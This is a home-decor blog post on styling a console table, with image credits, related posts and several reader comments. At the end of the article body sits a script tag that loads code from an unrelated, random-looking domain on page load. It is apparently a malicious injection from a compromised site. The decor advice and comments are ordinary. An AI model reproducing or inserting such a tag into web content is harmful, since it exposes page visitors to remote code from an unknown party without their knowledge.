<p>The console table is one of the most useful pieces of furniture, it adds storage and style to a narrow space in a foyer or tucks up nicely behind the back of a sofa. I rounded up several favorite examples of console tables that add both beauty and practicality to a space. I noticed many commonalities in the way that they’re styled with layered objects, here’s a list of “no fail” objects to gather on yours too. </p>
<p><strong><font color="#408080">Branches or Botanicals.</font></strong> One of my favorite things from nature to add to any vignette are branches. In any season, they are tall and sculptural and reach up high into vertical wall space adding organic appeal. But anything botanical works on a console table and adds that “something living” element such as a small vase of flowers or a collection of succulents or a just a few yard clippings from a favorite perennial.</p>
<p><img fetchpriority="high" decoding="async" title="black console table styling" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="black console table styling" src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-table-styling.jpg" width="544" height="715" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-table-styling.jpg" ></p>
<p align="center"><a href="http://www.hudsoninteriordesigns.com/" target="_blank" class="external" rel="nofollow"><em>hudson interior design</em></a></p>
<p align="left"><strong><font color="#408080">Baskets.</font></strong> Baskets fill the negative space below a console table and add desirable texture. They also bring the benefit of extra storage: linens in a dining room, wood in a living room, shoes in an entry. etc. </p>
<p align="center"><img decoding="async" title="west elm console table" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="west elm console table" src="http://centsationalgirl.com/wp-content/uploads/2014/09/west-elm-console-table.jpg" width="564" height="564" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/west-elm-console-table.jpg" ></p>
<p align="center"><a href="http://www.westelm.com/products/emmerson-console-g733/?" class="external" rel="nofollow"><em>west elm</em></a></p>
<p align="left"><font color="#408080"><strong>Lamps.</strong></font> Singular or in pairs, lamps add the obvious: light! Or better yet, <em>dimmer</em> light than overhead chandeliers for greater ambiance. A great lamp will also be statuesque on your console if its base is curved, faceted, colorful, or alluring in some way.&#160; </p>
<p align="center"><img decoding="async" title="console with lamps" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="console with lamps" src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-with-lamps.jpg" width="525" height="699" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-with-lamps.jpg" ></p>
<p align="center"><a href="http://www.bhg.com/blogs/centsational-style/2013/06/30/console-style/" target="_blank" class="external" rel="nofollow"><em>better homes and gardens</em></a> </p>
<p align="center"><img loading="lazy" decoding="async" title="blue lamps on console honeywerehome" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="blue lamps on console honeywerehome" src="http://centsationalgirl.com/wp-content/uploads/2014/09/blue-lamps-on-console-honeywerehome.jpg" width="503" height="715" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/blue-lamps-on-console-honeywerehome.jpg" ></p>
<p align="center"><em><a href="https://honeywerehome.blogspot.com/2013/08/dining-room-decor-updates-world-market.html" class="external" rel="nofollow">honey we’re home</a></em><em>&#160;</em></p>
<p align="left"><strong><font color="#408080"></font></strong></p>
<p align="left"><strong><font color="#408080">Books</font></strong>. New or old, a stack of hardcover books is always appealing on the interesting topics of travel, architecture, history, or design. In a community space, make them ones that visitors will want to thumb through during their stay. </p>
<p align="left"><img loading="lazy" decoding="async" title="bluestone console" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="bluestone console" src="http://centsationalgirl.com/wp-content/uploads/2014/09/bluestone-console.jpg" width="527" height="711" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/bluestone-console.jpg" ></p>
<p align="center"><a href="http://www.crateandbarrel.com/bluestone-console-table/s214577" class="external" rel="nofollow"><em>crate &amp; barrel</em></a>&#160; </p>
<p align="center"><em></em><img loading="lazy" decoding="async" title="console with books and mirror" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="console with books and mirror" src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-with-books-and-mirror.jpg" width="512" height="682" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-with-books-and-mirror.jpg" ></p>
<p align="center"><em><a href="http://www.bhg.com/blogs/centsational-style/2013/06/30/console-style/" class="external" rel="nofollow">better homes and gardens</a></em></p>
<p align="center"><em>&#160;</em></p>
<p><strong><font color="#408080"></font></strong></p>
<p><span id="more-41402"></span></p>
<p><strong><font color="#408080">Mirrors.</font></strong> If your console table is against a wall, prop it with a mirror or hang one above. Mirrors serve two functions, they’re decorative and they pull light into a space, win win!&#160; </p>
<p align="center"><img loading="lazy" decoding="async" title="black console table" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="black console table" src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-table.jpg" width="496" height="662" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-table.jpg" ></p>
<p align="center"><em><a href="http://ferreiradesign.ca/" class="external" rel="nofollow">ferreira design</a></em>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" title="black console hunted interior" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="black console hunted interior" src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-hunted-interior.jpg" width="496" height="662" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-console-hunted-interior.jpg" ></p>
<p align="center"><a href="http://www.huntedinterior.com/2013/10/splatter-painted-books.html#_a5y_p=1022942" class="external" rel="nofollow"><em>hunted interior</em></a></p>
<p><font color="#408080"><strong>Twin Ottomans</strong></font>.&#160; A pair of stools, X benches, or storage ottomans adds symmetry to a console table vignette, especially where the objects above are styled asymmetrically. Bonus: extra seating for parties!&#160; </p>
<p align="center"><img loading="lazy" decoding="async" title="styled console rue mag" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="styled console rue mag" src="http://centsationalgirl.com/wp-content/uploads/2014/09/styled-console-rue-mag.jpg" width="512" height="662" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/styled-console-rue-mag.jpg" ></p>
<p align="center"><font color="#444444"><a title="http://www.ruemag.com/magazine/issue/issue-thirty#180" href="http://www.ruemag.com/magazine/issue/issue-thirty#180" class="external" rel="nofollow"><em>rue magazine</em></a> </font></p>
<p align="center"><img loading="lazy" decoding="async" title="console table holt interiors" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="console table holt interiors" src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-table-holt-interiors.jpg" width="520" height="781" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/console-table-holt-interiors.jpg" ></p>
<p align="center"><a href="http://www.holt-interiors.com/" class="external" rel="nofollow"><em>holt interiors</em></a></p>
<p><strong><font color="#408080">Art Collection</font></strong>. Variety is the spice of life as they say and it applies to the gallery wall too. A collection of art puts your personality on display and allows you to get creative by varying both the frames and/or content above your console table. </p>
<p align="center"><img loading="lazy" decoding="async" title="mirrored console twin stools" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="mirrored console twin stools" src="http://centsationalgirl.com/wp-content/uploads/2014/09/mirrored-console-twin-stools.jpg" width="494" height="719" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/mirrored-console-twin-stools.jpg" ></p>
<p align="center"><em><a href="http://adorehome.info/2013/10/10/like-the-size-of-mirrored-console-table-and-the-foot-stools/" class="external" rel="nofollow">via adore home</a></em></p>
<p align="center"><img loading="lazy" decoding="async" title="black and white console" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="black and white console" src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-and-white-console.jpg" width="485" height="742" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/black-and-white-console.jpg" ></p>
<p align="center"><em><a href="http://365ting.blogspot.nl/2012/02/54-luksus-for-sjelen.html" class="external" rel="nofollow">no 365</a></em></p>
<p align="left"><font color="#408080"><strong>Distinctive Pieces</strong>.</font> A console is a great spot for your unique pair of carved animals or an interesting collection of objets d&#8217;art, they’ll be visible to admire for all who pass by. </p>
<p align="center"><img loading="lazy" decoding="async" title="burl wood console" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="burl wood console" src="http://centsationalgirl.com/wp-content/uploads/2014/09/burl-wood-console.jpg" width="542" height="703" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/burl-wood-console.jpg" ></p>
<p align="center"><a href="http://www.lonny.com/magazine/October+2013/xC34VaNFEkE/1#86" class="external" rel="nofollow"><em>lonny</em></a></p>
<p align="center"><img loading="lazy" decoding="async" title="vases and butterflies on console" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="vases and butterflies on console" src="http://centsationalgirl.com/wp-content/uploads/2014/09/vases-and-butterflies-on-console.jpg" width="520" height="641" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/vases-and-butterflies-on-console.jpg" ></p>
<p align="center"><em>source unknown</em></p>
<p><strong><font color="#408080">Personal Mementos</font></strong>. Your home is your haven, it should reflect who you are and the life you lead. Lamps and books and art are all lovely but it’s those little things like family pictures that make a house a home. Include them in your console table styling!</p>
<p><img loading="lazy" decoding="async" title="blue console" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="blue console" src="http://centsationalgirl.com/wp-content/uploads/2014/09/blue-console1.jpg" width="515" height="763" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" data-jpibfi-post-title="No Fail Objects for Styling a Console Table" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/09/blue-console1.jpg" ></p>
<p align="center"><em><a href="https://www.wayfair.com/v/shopby/entire_room?photo_id=28442&amp;" class="external" rel="nofollow">wayfair</a></em></p>
<p>Did you notice the commonalities and how all of these console tables had at least two of the listed objects? What items do you include when you style a console table or sideboard? <font color="#ffffff">.</font></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/04/minimalist-fireplace-design/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071914/minimalist-fireplace-design-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/minimalist-fireplace-design/" data-jpibfi-post-title="Minimalist Fireplace Design" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071914/minimalist-fireplace-design-400x533.jpg" ><p class='related-title'>Minimalist Fireplace Design</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2018/08/alternatives-to-white-shiplap/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2018/08/19072359/white-bathroom-millwork-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2018/08/alternatives-to-white-shiplap/" data-jpibfi-post-title="Alternatives to White Shiplap" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2018/08/19072359/white-bathroom-millwork-400x533.jpg" ><p class='related-title'>Alternatives to White Shiplap</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/11/velvet-sofas/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/11/19073759/slub-velvet-anthro-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/11/velvet-sofas/" data-jpibfi-post-title="Velvet Sofas" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/11/19073759/slub-velvet-anthro-400x533.jpg" ><p class='related-title'>Velvet Sofas</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/07/one-cart-three-ways/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/06/19074142/ikea-cart-laundry-room-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/07/one-cart-three-ways/" data-jpibfi-post-title="One Cart, Three Ways" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/06/19074142/ikea-cart-laundry-room-400x533.jpg" ><p class='related-title'>One Cart, Three Ways</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/&title=No Fail Objects for Styling a Console Table' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share No Fail Objects for Styling a Console Table on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=No Fail Objects for Styling a Console Table+https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share No Fail Objects for Styling a Console Table on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/&is_video=false&description=No Fail Objects for Styling a Console Table" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin No Fail Objects for Styling a Console Table on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share No Fail Objects for Styling a Console Table on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share No Fail Objects for Styling a Console Table by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/style-files/design-decorating-articles/" rel="tag">Design + Decorating Articles</a>, <a href="https://centsationalstyle.com/category/design-solution/" rel="tag">Design Solution</a>, <a href="https://centsationalstyle.com/category/inspiration/" rel="tag">Inspiration</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/design-solution/" rel="tag">design solution</a>, <a href="https://centsationalstyle.com/tag/styling-2/" rel="tag">styling</a><br /><a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comments" class="comments-popup-link" >12 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			12 comments		</h2>

		<ol class="commentlist">
					<li id="comment-3802108" class="comment even thread-even depth-1">
			<article id="div-comment-3802108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2b0688b7915450bdafeea3f81f83a924b0947d6eb62dabf2cfdeb571f35bf3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2b0688b7915450bdafeea3f81f83a924b0947d6eb62dabf2cfdeb571f35bf3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mariangeles</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3802108"><time datetime="2014-09-05T02:08:48-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for posting this Kate! Great timing, we got our Console table yesterday </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3802108#respond" data-commentid="3802108" data-postid="41402" data-belowelement="div-comment-3802108" data-respondelement="respond" data-replyto="Reply to Mariangeles" aria-label="Reply to Mariangeles">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3802282" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3802282" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6bc32f8517d61bc20d35c61ebdba7eb21068e5d7263b48a23efe0d5c80cb8264?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bc32f8517d61bc20d35c61ebdba7eb21068e5d7263b48a23efe0d5c80cb8264?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://allourway.com/" class="url" rel="ugc external nofollow">Marisa Franca @ All Our Way</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3802282"><time datetime="2014-09-05T03:15:44-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am looking for a console table for our entry. I love the way nature is brought into each design. I couldn&#8217;t believe all those branches and twigs in the vase &#8212; my gosh! we just had a storm and we have two garbage barrels full of downed branches and twigs. I&#8217;d better go outside and start fishing them out. I figure that by the time winter comes along I&#8217;ll just spray paint them white :-) Thank you for jogging my memory.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3802282#respond" data-commentid="3802282" data-postid="41402" data-belowelement="div-comment-3802282" data-respondelement="respond" data-replyto="Reply to Marisa Franca @ All Our Way" aria-label="Reply to Marisa Franca @ All Our Way">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3802723" class="comment even thread-even depth-1">
			<article id="div-comment-3802723" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e207125a430221c1c1d262d47513bd83464efedc9d24d1921505c4226a64e8f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e207125a430221c1c1d262d47513bd83464efedc9d24d1921505c4226a64e8f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">KL</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3802723"><time datetime="2014-09-05T06:33:36-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Why do all the photos look like the tables are cluttered, why must every inch be used, often less is more.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3802723#respond" data-commentid="3802723" data-postid="41402" data-belowelement="div-comment-3802723" data-respondelement="respond" data-replyto="Reply to KL" aria-label="Reply to KL">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3802932" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3802932" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b53325b3b92aa8ac62465408208b006351fcb459e1423955ff46f8b53cf5e47a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b53325b3b92aa8ac62465408208b006351fcb459e1423955ff46f8b53cf5e47a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://whilemyboyfriendsaway.blogspot.com/" class="url" rel="ugc external nofollow">Lily</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3802932"><time datetime="2014-09-05T08:01:35-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is such a great collection of inspiration! thanks for sharing!</p>
<p>x Lily<br />
whilemyboyfriendsaway.blogspot.com</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3802932#respond" data-commentid="3802932" data-postid="41402" data-belowelement="div-comment-3802932" data-respondelement="respond" data-replyto="Reply to Lily" aria-label="Reply to Lily">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3802968" class="comment even thread-even depth-1">
			<article id="div-comment-3802968" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0adc5aea28f7db330a9db39db35c58e339dfc2aaf0fddcf627005e847bf62746?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0adc5aea28f7db330a9db39db35c58e339dfc2aaf0fddcf627005e847bf62746?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Beverley Leonie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3802968"><time datetime="2014-09-05T08:32:42-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hmmm&#8230;&#8221;Less is more?&#8221; that works for some and on the other hand, there is a famous designer whose name eludes me at the moment who says &#8211; &#8220;Less is a bore.&#8221; I myself am in the latter camp.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3802968#respond" data-commentid="3802968" data-postid="41402" data-belowelement="div-comment-3802968" data-respondelement="respond" data-replyto="Reply to Beverley Leonie" aria-label="Reply to Beverley Leonie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3803130" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3803130" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/09f0d46159806a7d6a329e4d04da25f2409912f0f6ecba929b17a4233c59ecd9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09f0d46159806a7d6a329e4d04da25f2409912f0f6ecba929b17a4233c59ecd9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Marie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3803130"><time datetime="2014-09-05T10:43:27-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If you look closely, there are quite a few that haven&#8217;t used &#8220;every inch&#8221;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3803130#respond" data-commentid="3803130" data-postid="41402" data-belowelement="div-comment-3803130" data-respondelement="respond" data-replyto="Reply to Marie" aria-label="Reply to Marie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
